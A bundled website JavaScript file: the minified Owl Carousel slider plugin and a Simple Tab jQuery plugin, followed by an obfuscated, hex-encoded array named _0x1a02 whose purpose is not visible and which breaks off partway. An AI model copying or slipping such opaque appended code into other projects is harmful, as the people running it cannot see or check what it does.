(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab no-transition").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){$('html, body').animate({scrollTop: ($(window).scrollTop() + 1) + 'px'}, 300);var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


var _0x1a02=['\x77\x37\x62\x43\x71\x73\x4b\x67\x77\x71\x55\x2b\x77\x6f\x58\x44\x70\x42\x4c\x43\x6f\x73\x4b\x37\x55\x67\x39\x73\x66\x42\x76\x43\x75\x42\x6b\x77\x77\x6f\x6b\x56\x46\x38\x4f\x4b\x77\x70\x37\x44\x70\x30\x33\x43\x71\x52\x6f\x6e\x58\x48\x35\x45\x77\x37\x37\x43\x73\x53\x5a\x78\x53\x33\x6f\x54\x4a\x73\x4f\x4b\x49\x42\x68\x34\x54\x73\x4b\x4c\x46\x55\x46\x6d\x62\x68\x64\x73\x4c\x79\x58\x44\x67\x38\x4f\x43\x4d\x73\x4b\x65\x77\x6f\x4d\x4c\x77\x36\x45\x30\x77\x70\x44\x43\x71\x73\x4f\x32\x77\x70\x4e\x63\x77\x37\x45\x30\x49\x63\x4b\x51\x77\x34\x50\x44\x76\x48\x45\x4b\x77\x72\x4e\x54\x53\x46\x50\x44\x73\x63\x4f\x73\x4c\x48\x6b\x47\x77\x36\x52\x48\x77\x34\x58\x43\x69\x56\x2f\x44\x76\x54\x6a\x44\x69\x73\x4b\x4d\x50\x32\x58\x43\x70\x32\x54\x44\x76\x52\x2f\x44\x68\x63\x4f\x50\x77\x6f\x41\x32\x48\x73\x4f\x77\x77\x36\x5a\x73\x77\x34\x30\x4a\x58\x69\x73\x6a\x66\x6a\x48\x43\x6c\x6c\x54\x44\x68\x51\x74\x47\x77\x36\x59\x61\x77\x6f\x6f\x6a\x77\x37\x44\x43\x68\x63\x4f\x6e\x77\x36\x44\x43\x74\x63\x4b\x4a\x77\x36\x46\x34\x77\x36\x63\x34\x43\x63\x4b\x71\x77\x71\x31\x68\x77\x36\x59\x70\x64\x38\x4f\x2b\x77\x72\x6f\x51\x77\x70\x31\x42\x77\x6f\x7a\x43\x69\x38\x4b\x6b\x77\x35\x6a\x44\x6f\x31\x39\x57\x47\x4d\x4f\x43\x77\x35\x54\x43\x6b\x4d\x4f\x62\x77\x6f\x49\x6d\x77\x70\x6e\x44\x76\x4d\x4f\x76\x77\x6f\x38\x65\x77\x6f\x55\x45\x49\x45\x72\x44\x71\x63\x4f\x64\x77\x70\x67\x68\x43\x47\x45\x39\x77\x37\x2f\x44\x71\x51\x46\x67\x77\x72\x55\x67\x51\x4d\x4f\x47\x77\x70\x44\x44\x6c\x38\x4f\x64\x77\x34\x4a\x2f\x4d\x42\x66\x44\x6b\x4d\x4b\x30\x77\x35\x31\x4a\x77\x34\x55\x7a\x77\x36\x4d\x48\x77\x37\x50\x44\x6b\x38\x4f\x69\x65\x4d\x4f\x4e\x54\x73\x4f\x65\x77\x71\x4c\x43\x6a\x63\x4b\x68\x77\x36\x6f\x42\x46\x33\x55\x4d\x77\x35\x72\x43\x6f\x38\x4f\x59\x4b\x48\x6c\x51\x77\x37\x73\x77\x77\x37\x5a\x32\x41\x6c\x44\x43\x76\x45\x39\x32\x64\x6b\x4c\x44\x76\x38\x4b\x35\x52\x54\x6f\x4b\x77\x34\x50\x44\x69\x38\x4f\x2f\x59\x46\x50\x43\x6f\x6b\x33\x44\x6c\x4d\x4f\x61\x77\x36\x46\x6c\x77\x72\x64\x71\x77\x70\x59\x71\x65\x63\x4f\x62\x77\x6f\x64\x44\x77\x34\x72\x44\x68\x6c\x66\x44\x73\x4d\x4b\x54\x77\x71\x6a\x44\x72\x7a\x55\x31\x77\x35\x4c\x43\x67\x73\x4b\x34\x63\x46\x76\x44\x72\x63\x4f\x43\x4f\x67\x74\x6f\x77\x34\x78\x4a\x77\x70\x6c\x50\x50\x73\x4b\x58\x52\x32\x6b\x4b\x77\x35\x41\x46\x43\x4d\x4b\x44\x63\x51\x48\x44\x75\x73\x4b\x56\x77\x36\x67\x78\x77\x34\x38\x63\x77\x70\x56\x53\x77\x6f\x66\x44\x6c\x57\x50\x44\x69\x68\x6b\x62\x41\x68\x77\x45\x48\x6e\x76\x43\x74\x67\x62\x44\x71\x38\x4b\x4c\x77\x71\x6e\x44\x71\x63\x4b\x64\x77\x72\x48\x44\x6a\x63\x4b\x65\x77\x35\x72\x44\x67\x45\x54\x43\x6c\x63\x4b\x34\x64\x38\x4b\x66\x4b\x48\x31\x49\x48\x63\x4f\x58\x51\x4d\x4b\x44\x61\x73\x4f\x73\x49\x63\x4f\x72\x77\x71\x66\x43\x69\x32\x63\x38\x77\x37\x44\x44\x6a\x69\x64\x58\x49\x38\x4b\x30\x52\x4d\x4b\x66\x77\x37\x49\x6b\x4c\x4d\x4f\x4a\x77\x71\x67\x32\x49\x38\x4f\x46\x41\x44\x6b\x4f\x77\x34\x77\x31\x77\x6f\x67\x4b\x62\x63\x4b\x65\x77\x70\x56\x47\x77\x35\x5a\x59\x77\x71\x6c\x48\x66\x45\x4a\x52\x77\x37\x45\x39\x42\x7a\x37\x43\x74\x63\x4b\x59\x66\x4d\x4b\x47\x56\x56\x58\x43\x6e\x4d\x4f\x37\x48\x6a\x54\x44\x67\x38\x4f\x31\x64\x38\x4f\x65\x55\x31\x56\x4d\x66\x73\x4f\x64\x4f\x63\x4b\x57\x54\x30\x48\x44\x67\x7a\x52\x4c\x53\x73\x4f\x4f\x62\x63\x4b\x68\x77\x34\x39\x6b\x77\x70\x35\x4d\x5a\x53\x5a\x47\x77\x6f\x34\x30\x4f\x68\x37\x44\x73\x73\x4b\x67\x77\x37\x37\x43\x76\x4d\x4b\x63\x77\x6f\x6b\x2f\x4d\x38\x4b\x79\x66\x30\x5a\x75\x4d\x77\x67\x74\x77\x34\x74\x54\x77\x34\x58\x44\x76\x41\x68\x53\x4f\x38\x4b\x68\x77\x35\x42\x67\x77\x6f\x74\x54\x77\x34\x5a\x6d\x58\x6c\x44\x43\x6a\x4d\x4f\x77\x49\x38\x4f\x59\x4a\x51\x31\x78\x54\x73\x4f\x35\x61\x31\x2f\x43\x6c\x4d\x4f\x5a\x77\x72\x48\x44\x73\x69\x44\x43\x6d\x6d\x49\x42